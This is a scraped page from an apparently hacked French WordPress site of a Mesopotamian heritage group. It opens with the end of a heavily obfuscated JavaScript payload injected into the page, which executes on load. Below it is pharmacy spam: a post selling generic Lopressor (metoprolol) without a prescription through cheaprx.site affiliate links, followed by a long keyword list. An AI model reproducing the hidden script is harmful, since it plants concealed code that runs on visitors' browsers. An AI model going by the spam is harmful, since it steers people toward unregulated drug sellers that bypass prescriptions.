[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Commander Lopressor Générique En France</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://cheaprx.site/fr-FR?keyword=Lopressor" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/lopressor.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Lopressor</span><br />
    <span itemprop="description">Ou Acheter Pas Cher Lopressor 50 mg. Lopressor (metoprolol) est un traitement à long terme, sûre et efficace contre l&rsquo;hypertension.<br /> *Lopressor® est fabriqué par Novartis Pharmaceuticals.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">58</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir de <span itemprop="price">€0.67</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://cheaprx.site/fr-FR?keyword=Lopressor" target="_top" rel="nofollow">Follow this link to Order Generic Lopressor (Metoprolol) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://cheaprx.site/fr-FR?keyword=Lopressor" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/lopressor_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>50 mg Lopressor Moins Cher<br />acheter 50 mg Lopressor à prix réduit<br />Acheter Générique Lopressor 50 mg Ottawa<br />Acheter Metoprolol Generique Pas Cher<br />Achat De Lopressor 50 mg Ou De Lopressor 50 mg En Europe<br />Ordonner 50 mg Lopressor<br />Buy Metoprolol Real<br />Acheter Générique Lopressor 50 mg Singapour<br />Achat Lopressor Pharmacie Sans Ordonnance<br />ordonner Lopressor à prix réduit sans ordonnance<br />Acheter Metoprolol Discretement<br />Commander 50 mg Lopressor Peu Coûteux<br />Commander Générique Lopressor Metoprolol Bâle<br />Achat Générique 50 mg Lopressor Émirats Arabes Unis<br />Ou Acheter Du Lopressor A Marseille<br />Achat Lopressor Cheque<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=31542">buy Sildenafil Citrate</a><br />
<br />
Avis Achat Lopressor 50 mg Internet<br />Comment Acheter Du Lopressor Sans Ordonnance<br />Ordonner Lopressor Pas Cher<br />Acheter Lopressor Livraison Rapide<br />Achat Lopressor Bon Marché Sans Ordonnance<br />Achat Metoprolol Internet<br />Achat Generique Lopressor En France<br />Commander Générique Metoprolol À Prix Réduit<br />Commander Du Lopressor 50 mg En France<br />Acheter Lopressor A Cuba<br />Achetez Lopressor Pas Cher<br />Acheter Du Vrai Générique Lopressor 50 mg Le Moins Cher<br />50 mg Lopressor Achat Générique<br />Acheter Metoprolol En France Livraison Rapide<br />Lopressor 50 mg Achat Internet Forum<br />Achetez Générique 50 mg Lopressor Émirats Arabes Unis<br />50 mg Lopressor Acheter Du Vrai En Ligne<br />Achetez Metoprolol Bas Prix<br />Acheter Du Vrai Générique Lopressor 50 mg Prix Le Moins Cher<br />Acheter Lopressor Sans Ordonnance Forum<br />Commander Générique 50 mg Lopressor Toulouse<br />Ordonner Générique Metoprolol Canada<br />Acheter Lopressor Par Cheque<br />Ou Acheter Du Lopressor 50 mg Au Quebec<br />Acheter Du Lopressor Sur Le Net<br />Générique Lopressor 50 mg combien ça coûte En Ligne<br />Lopressor 50 mg Ou Acheter Forum<br />acheté Lopressor à prix réduit<br />Acheter Du Lopressor En Thailande<br />Ou Acheter Metoprolol En Pharmacie<br />Acheter Générique Metoprolol Singapour<br />Bas Prix Lopressor 50 mg<br />Achetez Lopressor Metoprolol Pas Cher Sans Ordonnance<br />Commander Générique Lopressor Grèce<br />Achetez Générique Lopressor Metoprolol Ottawa<br />achetez Lopressor à prix réduit<br />Acheter Générique 50 mg Lopressor Norvège<br />Achat Lopressor Forum<br />Forum Ou Acheter Du Lopressor En Ligne<br />Achat Lopressor 50 mg Avec Mastercard<br />Ou Acheter Du Lopressor 50 mg Belgique<br />combien ça coûte Lopressor Metoprolol<br />Lopressor combien ça coûte En Ligne<br />Acheter Générique Lopressor 50 mg Émirats Arabes Unis<br />Générique Lopressor Metoprolol Moins Cher En Ligne<br />Acheter Du Vrai Générique Lopressor Metoprolol Canada<br />Acheter Metoprolol Online<br />Achat Générique 50 mg Lopressor Pas Cher<br />Lopressor Commander En France<br />Ou Acheter Lopressor 50 mg Sur Internet Forum<br />Ou Acheter Du Lopressor En Thailande<br />Ou Acheter Du Metoprolol Sur Internet<br />Lopressor Ya Ne Vernus Skachat<br />Achat Générique Metoprolol Suède<br />Ordonner 50 mg Lopressor Prix Le Moins Cher<br />Buy Lopressor Originale<br />Pharmacie En Ligne Lopressor Sans Ordonnance<br />Commander Générique Lopressor Agréable<br />achetez Générique Lopressor Royaume-Uni<br />Acheter Metoprolol Pas Cher Sans Ordonnance<br />Achat Lopressor 50 mg En Ligne<br />Achat Lopressor En Ligne Pas Cher<br />Acheter Lopressor 50 mg Bas Prix<br />Achat Metoprolol France Sans Ordonnance<br />Acheté Générique Metoprolol Finlande<br />acheter du vrai Générique Lopressor Metoprolol à prix réduit<br />Générique Lopressor Metoprolol à prix réduit En Ligne<br />Acheter Générique Lopressor Metoprolol Strasbourg<br />Acheter Du Vrai Metoprolol Peu Coûteux<br />Ou Acheter Lopressor 50 mg En Ligne<br />Buy Metoprolol Metoprolol Online<br />Lopressor Acheter Pharmacie<br />Metoprolol Acheter<br />Acheté Générique Lopressor 50 mg Lausanne<br />Acheté 50 mg Lopressor Moins Cher<br />Ordonner Générique 50 mg Lopressor Grèce<br />Acheter Lopressor 50 mg Montreal<br />Acheter Du Vrai Générique Metoprolol Danemark<br />Générique 50 mg Lopressor À Prix Réduit En Ligne<br />Achetez Générique 50 mg Lopressor Autriche<br />Metoprolol combien ça coûte Générique<br />Acheter Du Vrai Générique Lopressor Grèce<br />Acheter Lopressor Pfizer Pas Cher<br />Acheté Lopressor Metoprolol Bon Marché Sans Ordonnance<br />Lopressor En Ligne Quebec<br />Acheté Générique Metoprolol Bordeaux<br />Lopressor Pfizer En Ligne<br />Acheter Du Lopressor En Securite<br />Lopressor Combien Ça Coûte En Ligne<br />Acheter Du Vrai Générique Lopressor Metoprolol Le Portugal<br />Acheter Du Metoprolol En Ligne Pas Cher<br />Acheter Du Metoprolol Non Generique<br />Lopressor En Ligne Avec Ordonnance<br />Acheter Du Lopressor Non Generique<br />Peu Coûteux Lopressor 50 mg<br />Commander Générique Lopressor 50 mg Berne<br />Acheter Lopressor 50 mg Avec Paypal<br />Acheter Lopressor Pfizer En France<br />Comment Acheter Metoprolol En Pharmacie<br />Ordonner Metoprolol Peu Coûteux Sans Ordonnance<br />Acheter Générique 50 mg Lopressor Singapour<br />Achat Générique Lopressor Metoprolol Danemark<br />acheter du vrai Générique Metoprolol à prix réduit<br />Buy Metoprolol With Amex<br />Lopressor 50 mg Acheter En Ligne France<br />acheté Générique Metoprolol États-Unis<br />Acheter Lopressor 50 mg En France Livraison Rapide<br />Achetez Générique Lopressor 50 mg Japon<br />Achat Lopressor Generique Pfizer<br />Lopressor 50 mg Pas Cher En Pharmacie<br />Acheté Lopressor Prix Le Moins Cher Sans Ordonnance<br />Achetez Générique 50 mg Lopressor Singapour<br />Achat Générique Lopressor Metoprolol En Ligne<br />Ordonner Lopressor Prix Le Moins Cher<br />Achetez Lopressor Metoprolol Moins Cher<br />Acheter Lopressor 50 mg Le Vrai</p>
<p>
</div>
<p>eZI2im</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/commander-lopressor-generique-en-france-sans-rx-livraison-gratuite/" rel="bookmark"><time class="entry-date published" datetime="2019-05-18T21:05:47+02:00">18 mai 2019</time><time class="updated" datetime="2019-05-18T21:07:47+02:00">18 mai 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/expedition-immediate-zenegra-generique-fiable-meilleurs-prix-pour-tous-les-clients/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Expédition Immédiate / Zenegra Generique Fiable / Meilleurs Prix pour tous les clients</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/soutien-en-ligne-24-heures-vente-de-synthroid-200-mcg-en-ligne-meds-a-bas-prix/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Soutien en ligne 24 heures &#8211; Vente De Synthroid 200 mcg En Ligne &#8211; Meds À Bas Prix</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
